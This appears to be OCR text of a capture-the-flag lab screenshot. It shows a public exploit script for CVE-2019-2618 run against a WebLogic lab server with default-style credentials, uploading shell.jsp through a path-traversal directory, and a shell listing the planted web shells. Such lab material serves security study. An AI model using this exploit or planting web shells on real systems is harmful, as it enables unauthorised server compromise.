 C:\Windows\System32\cmd.exe
C:\Users\CTF\Desktop>python CVE-2019-2618.py http://10.10.20.166:7001 weblogic Oracle@123
CVE-2019-2618
Weblogic Upload Vuln(Need  username password)-CVE-2019-2618
By Jas502n
>>>usage: python CVE-2019-2618.py url username password
>>>>The Vuln Url:
http://10.10.20.166:7001/bea_wls_deployment_internal/DeploymentService
>>>>File Upload Dir:
/root/Oracle/Middleware/user_projects/domains/base_domain/./servers/AdminServer/upload/../tmp/_WL_internal/bea_wls_internal/9j4dqk/war/shell.jsp
Congratulations!!!!
>>>>Upload Shell Addresss:
http://10.10.20.166:7001bea_wls_internal/shell.jsp
C:\Users\CTF\Desktop>
kali - root@f0cb7e674d7e: ~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**********@10.10.20.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali × 2 kali × 3 kali × +
root@f0cb7e674d7e:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war# ls
META-INF  WEB-INF  cmd.jsp  index.html  shell.jsp
root@f0cb7e674d7e:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war# rm shell.
jsp
root@f0cb7e674d7e:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war# ls
META-INF  WEB-INF  cmd.jsp  index.html  shell.jsp
root@f0cb7e674d7e:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war#
CTF
英
20:15
2019/4/17